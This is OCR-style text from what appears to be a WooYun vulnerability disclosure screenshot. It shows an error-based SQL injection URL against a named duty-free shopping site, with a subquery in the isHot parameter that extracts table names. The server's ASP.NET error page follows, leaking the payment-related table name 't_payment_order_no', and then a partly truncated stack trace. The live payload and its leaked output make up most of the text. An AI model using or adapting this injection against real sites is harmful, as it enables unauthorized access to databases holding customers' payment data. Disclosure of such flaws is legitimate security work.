 www.ceairdutyfree.com/p_list.aspx?isHot=(select%20max(r.name)%20from%20(SELECT%20a.name,row_number()%20over(order%20by%20a.id%20desc)%20as%20rownum%20FRO
应用 my 已导入
Server Error in '/' Application.
在将 nvarchar 值 't_payment_order_no' 转换成数据类型 bit 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 't_payment_order_no' 转换成数据类型 bit 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 't_payment_order_no' 转换成数据类型 bit 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserS
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +59
System.Data.SqlClient.SqlDataReader.get_MetaData() +118
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +6387937
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +6389506
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult result
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +28
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +256
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +19
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +21
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command,
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +420
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +306
Microsoft.Practices.EnterpriseLibrary.Data.Database.DoLoadDataSet(DbCommand command, DataSet dataSet, String[] tableNames) +794
www.wooyun.org